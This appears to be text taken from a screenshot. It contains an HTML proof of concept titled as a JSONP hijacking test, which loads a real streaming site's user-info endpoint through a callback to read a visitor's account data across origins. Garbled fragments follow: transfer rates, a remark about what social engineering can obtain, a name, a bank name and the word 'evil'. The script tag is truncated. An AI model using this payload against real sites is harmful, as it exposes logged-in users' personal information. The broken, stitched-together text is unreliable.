 <html>
<head>
<meta charset="utf-8">
<title>JSONP劫持测试</title>
</head>
<body>
<script type="text/javascript">
function callbackFunction(result)
{
alert(result.avatar);
}
</script>
<script type="text/javascript" src="https://user.huya.com/user/getUserInfo?callback=jQuery1113030881256
</body>
</html>
29%
2K/s
46.9K/s
社工的时候能得到
Jonas、L
se交
建行
yyds
evil